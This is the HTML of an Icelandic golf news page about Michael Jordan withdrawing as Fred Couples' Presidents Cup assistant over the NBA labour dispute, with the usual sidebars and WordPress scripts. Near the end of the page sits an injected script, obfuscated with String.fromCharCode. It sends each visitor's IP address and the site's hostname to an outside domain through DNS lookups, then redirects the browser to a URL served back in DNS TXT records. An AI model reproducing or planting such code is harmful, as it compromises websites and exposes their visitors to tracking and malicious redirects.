<p>„Meðan þessi verkalýðsmál innan NBA eru óleyst þá fannst mér sem meirihluta eiganda Charlotte Bobcats nauðsynlegt að vera áfram í Bandaríkjunum,” sagði Jordan í fréttatilkynnningu.</p>
<p>Jordan hefir verið fastagestur í Ryder Cup og Forsetabikarnum í gegnum árin og situr oft í golfbíl með vindil og horfir á leikina. Hann var í heiðurshlutverki í San Francisco en sló í gegn meðal þátttakenda.</p>
<div id="attachment_4666" style="width: 310px" class="wp-caption alignright"><a href="http://www.golf1.is/2011/11/michael-jordan-verdur-ekki-adstodarmadur-couples-john-cook-kemur-i-hans-stad/mj_golf_course-1024x685/" rel="attachment wp-att-4666"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-4666" class="size-medium wp-image-4666" title="MJ_golf_course-1024x685" src="http://www.golf1.is/wp-content/uploads/2011/11/MJ_golf_course-1024x685-300x200.jpg" alt="" width="300" height="200" srcset="https://www.golf1.is/wp-content/uploads/2011/11/MJ_golf_course-1024x685-300x200.jpg 300w, https://www.golf1.is/wp-content/uploads/2011/11/MJ_golf_course-1024x685-270x180.jpg 270w, https://www.golf1.is/wp-content/uploads/2011/11/MJ_golf_course-1024x685-630x421.jpg 630w, https://www.golf1.is/wp-content/uploads/2011/11/MJ_golf_course-1024x685.jpg 1024w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a><p id="caption-attachment-4666" class="wp-caption-text">Michael Jordan fylgist vel með öllu sem gerist í golfinu</p></div>
<p>„Liðið mun sakna vináttu hans, íþróttaanda og forystu, en við skiljum svo sannarlega þá flóknu stöðu sem hann er í og skyldur hans gagnvart liði sínu,” sagði Couples.</p>
					
				</div>
				<div class="detail_right" style='display:none'>
					
					<ul>
						
					</ul>
					<ul class="video_list">
						
					</ul>
				</div>
						<div class="adbar">
					<!-- Either there are no banners, they are disabled or none qualified for this location! -->				</div>
				<ul class="detail_list">
					<h2>Fleiri frettir af Golf1:</h2>
																	<li><span>ágúst. 31. 2024 | 20:00</span> <a href="https://www.golf1.is/golfgrin-a-laugardegi-8-2024/">Golfgrín á laugardegi (8/2024)</a></li>		
											<li><span>ágúst. 31. 2024 | 17:30</span> <a href="https://www.golf1.is/let-access-ragnhildur-ur-leik-gudrun-bra-enn-vid-keppni/">LET Access:  Ragnhildur úr leik &#8211; Guðrún Brá enn við keppni</a></li>		
											<li><span>ágúst. 31. 2024 | 16:00</span> <a href="https://www.golf1.is/afmaeliskylfingur-dagsins-elias-kristjansson-31-agust-2024/">Afmæliskylfingur dagsins: Elías Kristjánsson &#8211; 31. ágúst 2024</a></li>		
											<li><span>ágúst. 30. 2024 | 16:00</span> <a href="https://www.golf1.is/afmaeliskylfingur-dagsins-amanda-moltke-leth-30-agust-2024/">Afmæliskylfingur dagsins: Amanda Moltke-Leth – 30. ágúst 2024</a></li>		
											<li><span>ágúst. 30. 2024 | 05:52</span> <a href="https://www.golf1.is/islandsmot-golfklubba-golfklubbur-fjallabyggdar-islandsmeistari-i-3-deild-karla/">Íslandsmót golfklúbba: Golfklúbbur Fjallabyggðar Íslandsmeistari í 3. deild karla</a></li>		
											<li><span>ágúst. 30. 2024 | 05:30</span> <a href="https://www.golf1.is/unglingamotarodin-2024-eva-islandsmeistari-i-holukeppni-i-fl-17-18-ara-stulkna/">Unglingamótaröðin 2024: Eva Íslandsmeistari í holukeppni í fl. 17-18 ára stúlkna</a></li>		
											<li><span>ágúst. 29. 2024 | 23:00</span> <a href="https://www.golf1.is/askorendamotarod-evropu-24-4-islenskir-kylfingar-medal-keppenda-i-konopiska/">Áskorendamótaröð Evrópu ´24: 4 íslenskir kylfingar meðal keppenda í Konopiska</a></li>		
											<li><span>ágúst. 29. 2024 | 18:00</span> <a href="https://www.golf1.is/unglingamotarodin-2024-veigar-heidarsson-islandsmeistari-i-holukeppni-i-piltaflokki-17-18-ara/">Unglingamótaröðin 2024: Veigar Heiðarsson Íslandsmeistari í holukeppni í piltafl.17-18 ára</a></li>		
											<li><span>ágúst. 29. 2024 | 18:00</span> <a href="https://www.golf1.is/let-access-gudrun-bra-og-ragnhildur-medal-keppenda-a-get-golfing-womens-meistaramotinu/">LET Access: Guðrún Brá og Ragnhildur meðal keppenda á Get Golfing Womens meistara-   mótinu</a></li>		
											<li><span>ágúst. 29. 2024 | 17:00</span> <a href="https://www.golf1.is/hjordis-for-holu-i-hoggi/">Hjördís fór holu í höggi!</a></li>		
											<li><span>ágúst. 29. 2024 | 16:00</span> <a href="https://www.golf1.is/afmaeliskylfingur-dagsins-sigridur-anna-kristinsdottir-og-aron-atli-bergmann-valtysson-29-agust-2024/">Afmæliskylfingar dagsins: Sigríður Anna Kristinsdóttir og Aron Atli Bergmann Valtýsson 29. ágúst 2024</a></li>		
											<li><span>ágúst. 28. 2024 | 21:00</span> <a href="https://www.golf1.is/gfh-thorbjorg-og-kjartan-agust-klubbmeistarar-2024/">GFH: Þorbjörg og Kjartan Ágúst klúbbmeistarar 2024</a></li>		
											<li><span>ágúst. 28. 2024 | 16:00</span> <a href="https://www.golf1.is/afmaeliskylfingur-dagsins-lee-mcleod-janzen-28-agust-2024/">Afmæliskylfingur dagsins: Lee McLeod Janzen —– 28. ágúst 2024</a></li>		
											<li><span>ágúst. 27. 2024 | 18:00</span> <a href="https://www.golf1.is/pga-bradley-sigradi-a-bmw-meistaramotinu/">PGA: Bradley sigraði á BMW meistaramótinu</a></li>		
											<li><span>ágúst. 27. 2024 | 16:00</span> <a href="https://www.golf1.is/afmaeliskylfingur-dagsins-aldis-osk-unnarsdottir-27-agust-2022-2/">Afmæliskylfingur dagsins: Aldís Ósk Unnarsdóttir – 27. ágúst 2024</a></li>		
									</ul>
			</div>

	
	<div id="sidebar">
	<div class="search_box">
		<form role="search" method="get" id="searchform" class="searchform" action="https://www.golf1.is/">
				<div>
					<label class="screen-reader-text" for="s">Leita að:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Leita" />
				</div>
			</form>	</div>
	<div class="adbar">
			<!--<a href="http://www.endor.is"><img width="270" height="180" src="https://www.golf1.is/wp-content/uploads/2011/09/endo_auglysing2.png" class="attachment-ad_sidebar size-ad_sidebar" alt="" decoding="async" loading="lazy" /></a>-->
	<!-- Either there are no banners, they are disabled or none qualified for this location! -->	<br />
	<!-- Error, Advert is not available at this time due to schedule/geolocation restrictions! -->	<br />
	<!-- Error, Advert is not available at this time due to schedule/geolocation restrictions! -->

	</div>
	
	<div class="col col1">
		<h2>Veðrið i golfinu</h2>
		<ul>
				<li><a href="https://www.yr.no/nb/værvarsel/daglig-tabell/2-3417972/Island/Höfuðborgarsvæði/Garðabær/Álftanes" title="Álftanessvöllur">Álftanessvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2632287/Iceland/Northeast/Dalv%C3%ADkurbyggð/Dalvik" target="_blank">Arnarholtsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2633109/Iceland/Northeast/Ásbyrgi" target="_blank">Ásbyrgisvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3416840/Iceland/West/Grundarfjordur" target="_blank">Bárarvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3415388/Iceland/Capital%20Region/Kjalarnes" title="Brautarholtsvöllur">Brautarholtsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2632028/Iceland/East/Fjarðabyggð/Eskifjordur" target="_blank">Byggðarholtsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-7732668/Iceland/South/Laugarvatn" target="_blank">Dalbúi</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2632226/Iceland/East/Djúpavogshreppur/Djupivogur">Djúpavogsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2632077/Iceland/East/Fljótsdalshérað/Ekkjufell" target="_blank">Ekkjufellsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3414079/Iceland/West/Snæfellsbær/Olafsvik" title="Fróðárvöllur">Fróðárvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3418653/Iceland/West/Akraneskaupstaður/Akranes" target="_blank">Garðavöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3415982/Iceland/West/Borgarbyggð/Hreðavatn" target="_blank">Glannavöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11821172/Iceland/Capital%20Region/Reykjav%C3%ADkurborg/Grafarholtsvöllur" target="_blank">Grafarholtsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2628020/Iceland/East/Fjarðabyggð/Neskaupstadhur" target="_blank">Grænanesvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3415761/Iceland/South/Hveragerðisbær/Hveragerdi" target="_blank">Gufudalsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2627140/Iceland/East/Seyðisfjarðarkaupstaður/Seyðisfjörður" target="_blank">Hagavöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11258566/Iceland/West/Borgarbyggð/Borgarnes" target="_blank">Hamarsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3417067/Iceland/South/Geysir" target="_blank">Haukadalsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2627309/Iceland/Northwest/Sveitarfélagið%20Skagafjörður/Sauðarkrokur" target="_blank">Hlíðarendavöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11821176/Iceland/Capital%20Region/Mosfellsbaer/Hl%C3%ADðavöllur" target="_blank">Hlíðavöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3415496/Iceland/Southern%20Peninsula/Reykjanesbær/Keflavik" target="_blank">Hólmsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2627130/Iceland/Northeast/Fjallabyggð/Siglufjordur" target="_blank">Hólsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11711201/Iceland/West/Husafell" target="_blank">Húsafellsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3416888/Iceland/Southern%20Peninsula/Grindav%C3%ADkurbær/Grindavik" target="_blank">Húsatóftavöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3416706/Iceland/Capital%20Region/Hafnarfjarðarkaupstaður/Hafnarfjordur" target="_blank">Hvaleyrarvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2633274/Iceland/Northeast/Akureyrarkaupstaður/Akureyri" target="_blank">Jaðarsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3412011/Iceland/Southern%20Peninsula/Sveitarfélagið%20Vogar/Vogar" target="_blank">Kálfatjarnarvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2629833/Iceland/Northeast/Norðurþing/Norðurþing" target="_blank">Katlavöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurnes/Sandgerði/" target="_blank">Kirkjubólsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3415450/Iceland/South/Flóahreppur/Kiðjaberg" target="_blank">Kiðjabergsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11821175/Iceland/Capital%20Region/Reykjav%C3%ADkurborg/Korpúlfsstaðavöllur" target="_blank">Korpúlfsstaðarvöllur</a></li>
<li><a href="https://www.yr.no/sted/Island/Norðurland_Eystra/Mývatn/" target="_blank">Krossdalsvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Capital_Region/Garðabær/" target="_blank">Leirdalsvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Vestfirðir/B%C3%ADldudalur/" title="Litlueyrarvöllur">Litlueyrarvöllur</a></li>
<li><a href="https://www.yr.no/sted/Island/Vestfirðir/Þingeyri/" target="_blank">Meðaldalsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11821151/Iceland/Capital%20Region/Seltjarnarneskaupstaður/Golfklúbbur%20-%20Seltjarnarnes" target="_blank">Nesvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurland/Öndverðarnes/" target="_blank">Öndverðarnes</a></li>
<li><a href="https://www.yr.no/place/Iceland/Vesturland/Reykholt/" target="_blank">Reykholtsdalsvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurland/Fludir/" target="_blank">Selsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11821169/Iceland/Capital%20Region/Garðabær/Golfklúbburinn%20Setberg" target="_blank">Setbergsvöllur</a></li>
<li><a href="https://www.yr.no/sted/Island/Austurland/Sveitarfélagið_Hornafjörður/" target="_blank">Silfurnesvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurland/Hella/" target="_blank">Strandarvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3413604/Iceland/South/Sveitarfélagið%20Árborg/Selfoss">Svarfhólsvöllur</a></li>
<li><a href="https://www.yr.no/sted/Island/Vestfirðir/Ísafjörður/" target="_blank">Tungudalsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11821171/Iceland/Capital%20Region/Garðabær/Urriðavöllur" target="_blank">Urriðavöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurland/Úþl%C3%ADð/">Úthlíð</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3412093/Iceland/South/Vestmannaeyjar/Vestmannaeyjar" target="_blank">Vestmannaeyjavöllur</a></li>
<li><a href="https://www.yr.no/sted/Island/Vesturland/Stykkishólmur/" target="_blank">Víkurvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurland/Þorlákshöfn/" target="_blank">Þorláksvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurland/Hvolsvöllur/" target="_blank">Þverárvöllur</a></li>
		</ul>
	</div>
	<div class="col col2">
		<h2>Innlendu vefirnir</h2>
		<ul>
				<li><a href="https://www.golf.is" target="_blank">Golf.is</a></li>
<li><a href="https://www.golfkylfur.is/" target="_blank">Golfkylfur.is</a></li>
<li><a href="https://hissa.is/" target="_blank">Hissa.is</a></li>
		</ul>
	</div>
	<div class="col col3">
		<h2>Erlendu vefirnir</h2>
		<ul>
				<li><a href="https://www.alpg.com.au/" target="_blank">ALPG</a></li>
<li><a href="https://www.europeantour.com/" target="_blank">European Tour</a></li>
<li><a href="https://www.ladieseuropeantour.com/" target="_blank">LET</a></li>
<li><a href="https://www.lpga.com/default_new.aspx" target="_blank">LPGA</a></li>
<li><a href="https://www.pgatour.com" target="_blank">PGA</a></li>
<li><a href="https://www.sunshinetour.com/home.asp" target="_blank">Sunshine Tour</a></li>
		</ul>
	</div>

	<div class="adbar">
		<a href="#"></a>
	</div>
	<div class="adbar">
			<a href="#"></a>
	</div>
		</div><!--sidebar--></div><!--#content-->
	<div class="clear"></div>
	</div><!--.container-->
	<div id="footer"><footer>
			GOLF1 - Vefur um golf og tengt efni - &copy; Ragnheiður Jónsdottir
	</footer></div><!--#footer-->
</div><!--#main-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/golf1/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https://www.golf1.is/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-clicker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.golf1.is/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://www.golf1.is/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.golf1.is/wp-includes/js/wp-emoji-release.min.js?ver=c4ab86d7894a370169c90184d92e9a30"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.golf1.is/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div id="fb-root"></div>
<script type="text/javascript">
  window.fbAsyncInit = function() {
    FB.init({"appId":"303229763027490","channelUrl":"https:\/\/www.golf1.is\/?sfc-channel-file=1","status":true,"cookie":true,"xfbml":true,"oauth":true});
      };
  (function(d){
       var js, id = 'facebook-jssdk'; if (d.getElementById(id)) {return;}
       js = d.createElement('script'); js.id = id; js.async = true;
       js.src = "//connect.facebook.net/is_IS/all.js";
       d.getElementsByTagName('head')[0].appendChild(js);
   }(document));     
</script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
</body>
</html>